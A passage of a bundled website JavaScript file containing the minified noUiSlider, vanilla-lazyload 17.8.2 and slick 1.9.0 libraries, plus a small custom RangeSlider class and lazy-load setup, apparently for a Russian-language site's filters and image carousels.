null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==o&&!1!==o&&(o=Number(o.toFixed(s))),[o,i]}dt(e=d,b.cssClasses.target),0===b.dir?dt(e,b.cssClasses.ltr):dt(e,b.cssClasses.rtl),0===b.ort?dt(e,b.cssClasses.horizontal):dt(e,b.cssClasses.vertical),dt(e,"rtl"===getComputedStyle(e).direction?b.cssClasses.textDirectionRtl:b.cssClasses.textDirectionLtr),l=C(e,b.cssClasses.base),function(t,e){var r=C(e,b.cssClasses.connects);u=[],(s=[]).push(V(r,t[0]));for(var n=0;n<b.handles;n++)u.push(N(e,n)),h[n]=n,s.push(V(r,t[n+1]))}(b.connect,l),(c=b.events).fixed||u.forEach(function(t,e){H(p.start,t.children[0],B,{handleNumbers:[e]})}),c.tap&&H(p.start,l,n,{}),c.hover&&H(p.move,l,X,{hover:!0}),c.drag&&s.forEach(function(e,r){if(!1!==e&&0!==r&&r!==s.length-1){var n=u[r-1],i=u[r],t=[e];dt(e,b.cssClasses.draggable),c.fixed&&(t.push(n.children[0]),t.push(i.children[0])),t.forEach(function(t){H(p.start,t,B,{handles:[n,i],handleNumbers:[r-1,r],connect:e})})}}),rt(b.start),b.pips&&j(b.pips),b.tooltips&&A(),I("update"+gt.aria),Y("update"+gt.aria,function(t,e,s,r,a){h.forEach(function(t){var e=u[t],r=$(x,t,0,!0,!0,!0),n=$(x,t,100,!0,!0,!0),i=a[t],o=String(b.ariaFormat.to(s[t]));r=y.fromStepping(r).toFixed(1),n=y.fromStepping(n).toFixed(1),i=y.fromStepping(i).toFixed(1),e.children[0].setAttribute("aria-valuemin",r),e.children[0].setAttribute("aria-valuemax",n),e.children[0].setAttribute("aria-valuenow",i),e.children[0].setAttribute("aria-valuetext",o)})});var ot={destroy:function(){for(I(gt.aria),I(gt.tooltips),Object.keys(b.cssClasses).forEach(function(t){ht(d,b.cssClasses[t])});d.firstChild;)d.removeChild(d.firstChild);delete d.noUiSlider},steps:function(){return h.map(it)},on:Y,off:I,get:nt,set:rt,setHandle:function(t,e,r,n){if(!(0<=(t=Number(t))&&t<h.length))throw new Error("noUiSlider: invalid handle number, got: "+t);Z(t,et(e,t),!0,!0,n),W("update",t),r&&W("set",t)},reset:function(t){rt(b.start,t)},__moveHandles:function(t,e,r){J(t,e,x,r)},options:o,updateOptions:function(e,t){var r=nt(),n=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];n.forEach(function(t){void 0!==e[t]&&(o[t]=e[t])});var i=vt(o);n.forEach(function(t){void 0!==e[t]&&(b[t]=i[t])}),y=i.spectrum,b.margin=i.margin,b.limit=i.limit,b.padding=i.padding,b.pips?j(b.pips):O(),b.tooltips?A():M(),x=[],rt(lt(e.start)?e.start:r,t)},target:d,removePips:O,removeTooltips:M,getTooltips:function(){return a},getOrigins:function(){return u},pips:j};return ot}function j(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider: create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider: Slider was already initialized.");var r=O(t,vt(e),e);return t.noUiSlider=r}var z={__spectrum:a,cssClasses:u,create:j};st.create=j,st.cssClasses=u,st.default=z,Object.defineProperty(st,"__esModule",{value:!0})});

class RangeSlider {
	/**
	 *
	 * @param field
	 */
	constructor(field) {
		const self = this;
		let sliderEl = field.querySelector('.range-slider');
		this.slider = noUiSlider.create(sliderEl, {
			start: [+sliderEl.dataset.min, +sliderEl.dataset.max],
			step: +sliderEl.dataset.step,
			connect: true,
			range: {
				'min': [+sliderEl.dataset.min],
				'max': [+sliderEl.dataset.max]
			},
			format: {
				to: function (value) {
					return Math.round(value);
				},
				from: function (value) {
					return Number(value);
				}
			}
		});

		this.min = +sliderEl.dataset.min;
		this.max = +sliderEl.dataset.max;
		this.sliderFrom = field.querySelector('.range-slider-from input');
		this.sliderTo = field.querySelector('.range-slider-to input');

		this.bindEvents(['changeSlider']);

		$(this.sliderFrom).change(function () {
			if (self.sliderFrom.value !== '') {
				self.slider.set([self.sliderFrom.value, null]);
			} else {
				self.slider.set([self.min, null]);
			}
		});
		$(this.sliderTo).change(function () {
			if (self.sliderTo.value !== '') {
				self.slider.set([null, self.sliderTo.value]);
			} else {
				self.slider.set([null, self.max]);
			}
		});

		this.slider.on('update', this.changeSlider);
	}

	/**
	 *
	 * @param events <array>
	 */
	bindEvents(events) {
		events.forEach(event => {
			this[event] = this[event].bind(this);
		});
	}

	reset() {
		this.slider.set([this.slider.options.range.min[0], this.slider.options.range.max[0]]);
		// this.changeValue();
	}

	changeSlider() {
		let range = this.slider.get();
		if (range[0] === this.min) {
			this.sliderFrom.value = '';
		} else {
			this.sliderFrom.value = range[0];
		}
		if (range[1] === this.max) {
			this.sliderTo.value = '';
		} else {
			this.sliderTo.value = range[1];
		}
	}

}

/*
	lazyload 17.8.2
	https://github.com/verlok/vanilla-lazyload
*/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));

var lazyLoadInstance = new LazyLoad({
  // Your custom settings go here
	callback_loaded: function(el) {
		const event = new Event('imageLoaded', {
			bubbles: true
		});
		el.dispatchEvent(event);
	},
	threshold : 1000
});

/*
	slick 1.9.0
*/
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof exports!=="undefined"){module.exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){"use strict";var Slick=window.Slick||{};Slick=function(){var instanceUid=0;function Slick(element,settings){var _=this,dataSettings;_.defaults={accessibility:true,adaptiveHeight:false,appendArrows:$(element),appendDots:$(element),arrows:true,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Предыдущий" type="button"><svg class="def-svg" viewBox="0 0 24 24"><path  d="M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z" /></svg></button>',nextArrow:'<button class="slick-next" aria-label="Следующий" type="button"><svg class="def-svg" viewBox="0 0 24 24"><path d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z" /></svg></button>',autoplay:false,autoplaySpeed:3e3,centerMode:false,centerPadding:"50px",cssEase:"ease",customPaging:function(slider,i){return $('<button type="button" />').text(i+1)},dots:false,dotsClass:"slick-dots",draggable:true,easing:"linear",edgeFriction:.35,fade:false,focusOnSelect:false,focusOnChange:false,infinite:true,initialSlide:0,lazyLoad:"ondemand",mobileFirst:false,pauseOnHover:true,pauseOnFocus:true,pauseOnDotsHover:false,respondTo:"window",responsive:null,rows:1,rtl:false,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:true,swipeToSlide:false,touchMove:true,touchThreshold:5,useCSS:true,useTransform:true,variableWidth:false,vertical:false,verticalSwiping:false,waitForAnimate:true,zIndex:1e3};_.initials={animating:false,dragging:false,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:false,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:false,slideOffset:0,swipeLeft:null,swiping:false,$list:null,touchObject:{},transformsEnabled:false,unslicked:false};$.extend(_,_.initials);_.activeBreakpoint=null;_.animType=null;_.animProp=null;_.breakpoints=[];_.breakpointSettings=[];_.cssTransitions=false;_.focussed=false;_.interrupted=false;_.hidden="hidden";_.paused=true;_.positionProp=null;_.respondTo=null;_.rowCount=1;_.shouldClick=true;_.$slider=$(element);_.$slidesCache=null;_.transformType=null;_.transitionType=null;_.visibilityChange="visibilitychange";_.windowWidth=0;_.windowTimer=null;dataSettings=$(element).data("slick")||{};_.options=$.extend({},_.defaults,settings,dataSettings);_.currentSlide=_.options.initialSlide;_.originalSettings=_.options;if(typeof document.mozHidden!=="undefined"){_.hidden="mozHidden";_.visibilityChange="mozvisibilitychange"}else if(typeof document.webkitHidden!=="undefined"){_.hidden="webkitHidden";_.visibilityChange="webkitvisibilitychange"}_.autoPlay=$.proxy(_.autoPlay,_);_.autoPlayClear=$.proxy(_.autoPlayClear,_);_.autoPlayIterator=$.proxy(_.autoPlayIterator,_);_.changeSlide=$.proxy(_.changeSlide,_);_.clickHandler=$.proxy(_.clickHandler,_);_.selectHandler=$.proxy(_.selectHandler,_);_.setPosition=$.proxy(_.setPosition,_);_.swipeHandler=$.proxy(_.swipeHandler,_);_.dragHandler=$.proxy(_.dragHandler,_);_.keyHandler=$.proxy(_.keyHandler,_);_.instanceUid=instanceUid++;_.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;_.registerBreakpoints();_.init(true)}return Slick}();Slick.prototype.activateADA=function(){var _=this;_.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};Slick.prototype.addSlide=Slick.prototype.slickAdd=function(markup,index,addBefore){var _=this;if(typeof index==="boolean"){addBefore=index;index=null}else if(index<0||index>=_.slideCount){return false}_.unload();if(typeof index==="number"){if(index===0&&_.$slides.length===0){$(markup).appendTo(_.$slideTrack)}else if(addBefore){$(markup).insertBefore(_.$slides.eq(index))}else{$(markup).insertAfter(_.$slides.eq(index))}}else{if(addBefore===true){$(markup).prependTo(_.$slideTrack)}else{$(markup).appendTo(_.$slideTrack)}}_.$slides=_.$slideTrack.children(this.options.slide);_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.append(_.$slides);_.$slides.each(function(index,element){$(element).attr("data-slick-index",index)});_.$slidesCache=_.$slides;_.reinit()};Slick.prototype.animateHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===true&&_.options.vertical===false){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(true);_.$list.animate({height:targetHeight},_.options.speed)}};Slick.prototype.animateSlide=function(targetLeft,callback){var animProps={},_=this;_.animateHeight();if(_.options.rtl===true&&_.options.vertical===false){targetLeft=-targetLeft}if(_.transformsEnabled===false){if(_.options.vertical===false){_.$slideTrack.animate({left:targetLeft},_.options.speed,_.options.easing,callback)}else{_.$slideTrack.animate({top:targetLeft},_.options.speed,_.options.easing,callback)}}else{if(_.cssTransitions===false){if(_.options.rtl===true){_.currentLeft=-_.currentLeft}$({animStart:_.currentLeft}).animate({animStart:targetLeft},{duration:_.options.speed,easing:_.options.easing,step:function(now){now=Math.ceil(now);if(_.options.vertical===false){animProps[_.animType]="translate("+now+"px, 0px)";_.$slideTrack.css(animProps)}else{animProps[_.animType]="translate(0px,"+now+"px)";_.$slideTrack.css(animProps)}},complete:function(){if(callback){callback.call()}}})}else{_.applyTransition();targetLeft=Math.ceil(targetLeft);if(_.options.vertical===false){animProps[_.animType]="translate3d("+targetLeft+"px, 0px, 0px)"}else{animProps[_.animType]="translate3d(0px,"+targetLeft+"px, 0px)"}_.$slideTrack.css(animProps);if(callback){setTimeout(function(){_.disableTransition();callback.call()},_.options.speed)}}}};Slick.prototype.getNavTarget=function(){var _=this,asNavFor=_.options.asNavFor;if(asNavFor&&asNavFor!==null){asNavFor=$(asNavFor).not(_.$slider)}return asNavFor};Slick.prototype.asNavFor=function(index){var _=this,asNavFor=_.getNavTarget();if(asNavFor!==null&&typeof asNavFor==="object"){asNavFor.each(function(){var target=$(this).slick("getSlick");if(!target.unslicked){target.slideHandler(index,true)}})}};Slick.prototype.applyTransition=function(slide){var _=this,transition={};if(_.options.fade===false){transition[_.transitionType]=_.transformType+" "+_.options.speed+"ms "+_.options.cssEase}else{transition[_.transitionType]="opacity "+_.options.speed+"ms "+_.options.cssEase}if(_.options.fade===false){_.$slideTrack.css(transition)}else{_.$slides.eq(slide).css(transition)}};Slick.prototype.autoPlay=function(){var _=this;_.autoPlayClear();if(_.slideCount>_.options.slidesToShow){_.autoPlayTimer=setInterval(_.autoPlayIterator,_.options.autoplaySpeed)}};Slick.prototype.autoPlayClear=function(){var _=this;if(_.autoPlayTimer){clearInterval(_.autoPlayTimer)}};Slick.prototype.autoPlayIterator=function(){var _=this,slideTo=_.currentSlide+_.options.slidesToScroll;if(!_.paused&&!_.interrupted&&!_.focussed){if(_.options.infinite===false){if(_.direction===1&&_.currentSlide+1===_.slideCount-1){_.direction=0}else if(_.direction===0){slideTo=_.currentSlide-_.options.slidesToScroll;if(_.currentSlide-1===0){_.direction=1}}}_.slideHandler(slideTo)}};Slick.prototype.buildArrows=function(){var _=this;if(_.options.arrows===true){_.$prevArrow=$(_.options.prevArrow).addClass("slick-arrow");_.$nextArrow=$(_.options.nextArrow).addClass("slick-arrow");if(_.slideCount>_.options.slidesToShow){_.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex");_.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex");if(_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.prependTo(_.options.appendArrows)}if(_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.appendTo(_.options.appendArrows)}if(_.options.infinite!==true){_.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")}}else{_.$prevArrow.add(_.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"})}}};Slick.prototype.buildDots=function(){var _=this,i,dot;if(_.options.dots===true&&_.slideCount>_.options.slidesToShow){_.$slider.addClass("slick-dotted");dot=$("<ul />").addClass(_.options.dotsClass);for(i=0;i<=_.getDotCount();i+=1){dot.append($("<li />").append(_.options.customPaging.call(this,_,i)))}_.$dots=dot.appendTo(_.options.appendDots);_.$dots.find("li").first().addClass("slick-active")}};Slick.prototype.buildOut=function(){var _=this;_.$slides=_.$slider.children(_.options.slide+":not(.slick-cloned)").addClass("slick-slide");_.slideCount=_.$slides.length;_.$slides.each(function(index,element){$(element).attr("data-slick-index",index).data("originalStyling",$(element).attr("style")||"")});_.$slider.addClass("slick-slider");_.$slideTrack=_.slideCount===0?$('<div class="slick-track"/>').appendTo(_.$slider):_.$slides.wrapAll('<div class="slick-track"/>').parent();_.$list=_.$slideTrack.wrap('<div class="slick-list"/>').parent();_.$slideTrack.css("opacity",0);if(_.options.centerMode===true||_.options.swipeToSlide===true){_.options.slidesToScroll=1}$("img[data-lazy]",_.$slider).not("[src]").addClass("slick-loading");_.setupInfinite();_.buildArrows();_.buildDots();_.updateDots();_.setSlideClasses(typeof _.currentSlide==="number"?_.currentSlide:0);if(_.options.draggable===true){_.$list.addClass("draggable")}};Slick.prototype.buildRows=function(){var _=this,a,b,c,newSlides,numOfSlides,originalSlides,slidesPerSection;newSlides=document.createDocumentFragment();originalSlides=_.$slider.children();if(_.options.rows>0){slidesPerSection=_.options.slidesPerRow*_.options.rows;numOfSlides=Math.ceil(originalSlides.length/slidesPerSection);for(a=0;a<numOfSlides;a++){var slide=document.createElement("div");for(b=0;b<_.options.rows;b++){var row=document.createElement("div");for(c=0;c<_.options.slidesPerRow;c++){var target=a*slidesPerSection+(b*_.options.slidesPerRow+c);if(originalSlides.get(target)){row.appendChild(originalSlides.get(target))}}slide.appendChild(row)}newSlides.appendChild(slide)}_.$slider.empty().append(newSlides);_.$slider.children().children().children().css({width:100/_.options.slidesPerRow+"%",display:"inline-block"})}};Slick.prototype.checkResponsive=function(initial,forceUpdate){var _=this,breakpoint,targetBreakpoint,respondToWidth,triggerBreakpoint=false;var sliderWidth=_.$slider.width();var windowWidth=window.innerWidth||$(window).width();if(_.respondTo==="window"){respondToWidth=windowWidth}else if(_.respondTo==="slider"){respondToWidth=sliderWidth}else if(_.respondTo==="min"){respondToWidth=Math.min(windowWidth,sliderWidth)}if(_.options.responsive&&_.options.responsive.length&&_.options.responsive!==null){targetBreakpoint=null;for(breakpoint in _.breakpoints){if(_.breakpoints.hasOwnProperty(breakpoint)){if(_.originalSettings.mobileFirst===false){if(respondToWidth<_.breakpoints[breakpoint]){targetBreakpoint=_.breakpoints[breakpoint]}}else{if(respondToWidth>_.breakpoints[breakpoint]){targetBreakpoint=_.breakpoints[breakpoint]}}}}if(targetBreakpoint!==null){if(_.activeBreakpoint!==null){if(targetBreakpoint!==_.activeBreakpoint||forceUpdate){_.activeBreakpoint=targetBreakpoint;if(_.breakpointSettings[targetBreakpoint]==="unslick"){_.unslick(targetBreakpoint)}else{_.options=$.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]);if(initial===true){_.currentSlide=_.options.initialSlide}_.refresh(initial)}triggerBreakpoint=targetBreakpoint}}else{_.activeBreakpoint=targetBreakpoint;if(_.breakpointSettings[targetBreakpoint]==="unslick"){_.unslick(targetBreakpoint)}else{_.options=$.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]);if(initial===true){_.currentSlide=_.options.initialSlide}_.refresh(initial)}triggerBreakpoint=targetBreakpoint}}else{if(_.activeBreakpoint!==null){_.activeBreakpoint=null;_.options=_.originalSettings;if(initial===true){_.currentSlide=_.options.initialSlide}_.refresh(initial);triggerBreakpoint=targetBreakpoint}}if(!initial&&triggerBreakpoint!==false){_.$slider.trigger("breakpoint",[_,triggerBreakpoint])}}};Slick.prototype.changeSlide=function(event,dontAnimate){var _=this,$target=$(event.currentTarget),indexOffset,slideOffset,unevenOffset;if($target.is("a")){event.preventDefault()}if(!$target.is("li")){$target=$target.closest("li")}unevenOffset=_.slideCount%_.options.slidesToScroll!==0;indexOffset=unevenOffset?0:(_.slideCount-_.currentSlide)%_.options.slidesToScroll;switch(event.data.message){case"previous":slideOffset=indexOffset===0?_.options.slidesToScroll:_.options.slidesToShow-indexOffset;if(_.slideCount>_.options.slidesToShow){_.slideHandler(_.currentSlide-slideOffset,false,dontAnimate)}break;case"next":slideOffset=indexOffset===0?_.options.slidesToScroll:indexOffset;if(_.slideCount>_.options.slidesToShow){_.slideHandler(_.currentSlide+slideOffset,false,dontAnimate)}break;case"index":var index=event.data.index===0?0:event.data.index||$target.index()*_.options.slidesToScroll;_.slideHandler(_.checkNavigable(index),false,dontAnimate);$target.children().trigger("focus");break;default:return}};Slick.prototype.checkNavigable=function(index){var _=this,navigables,prevNavigable;navigables=_.getNavigableIndexes();prevNavigable=0;if(index>navigables[navigables.length-1]){index=navigables[navigables.length-1]}else{for(var n in navigables){if(index<navigables[n]){index=prevNavigable;break}prevNavigable=navigables[n]}}return index};Slick.prototype.cleanUpEvents=function(){var _=this;if(_.options.dots&&_.$dots!==null){$("li",_.$dots).off("click.slick",_.changeSlide).off("mouseenter.slick",$.proxy(_.interrupt,_,true)).off("mouseleave.slick",$.proxy(_.interrupt,_,false));if(_.options.accessibility===true){_.$dots.off("keydown.slick",_.keyHandler)}}_.$slider.off("focus.slick blur.slick");if(_.options.arrows===true&&_.slideCount>_.options.slidesToShow){_.$prevArrow&&_.$prevArrow.off("click.slick",_.changeSlide);_.$nextArrow&&_.$nextArrow.off("click.slick",_.changeSlide);if(_.options.accessibility===true){_.$prevArrow&&_.$prevArrow.off("keydown.slick",_.keyHandler);_.$nextArrow&&_.$nextArrow.off("keydown.slick",_.keyHandler)}}_.$list.off("touchstart.slick mousedown.slick",_.swipeHandler);_.$list.off("touchmove.slick mousemove.slick",_.swipeHandler);_.$list.off("touchend.slick mouseup.slick",_.swipeHandler);_.$list.off("touchcancel.slick mouseleave.slick",_.swipeHandler);_.$list.off("click.slick",_.clickHandler);$(document).off(_.visibilityChange,_.visibility);_.cleanUpSlideEvents();if(_.options.accessibility===true){_.$list.off("keydown.slick",_.keyHandler)}if(_.options.focusOnSelect===true){$(_.$slideTrack).children().off("click.slick",_.selectHandler)}$(window).off("orientationchange.slick.slick-"+_.instanceUid,_.orientationChange);$(window).off("resize.slick.slick-"+_.instanceUid,_.resize);$("[draggable!=true]",_.$slideTrack).off("dragstart",_.preventDefault);$(window).off("load.slick.slick-"+_.instanceUid,_.setPosition)};Slick.prototype.cleanUpSlideEvents=function(){var _=this;_.$list.off("mouseenter.slick",$.proxy(_.interrupt,_,true));_.$list.off("mouseleave.slick",$.proxy(_.interrupt,_,false))};Slick.prototype.cleanUpRows=function(){var _=this,originalSlides;if(_.options.rows>0){originalSlides=_.$slides.children().children();originalSlides.removeAttr("style");_.$slider.empty().append(originalSlides)}};Slick.prototype.clickHandler=function(event){var 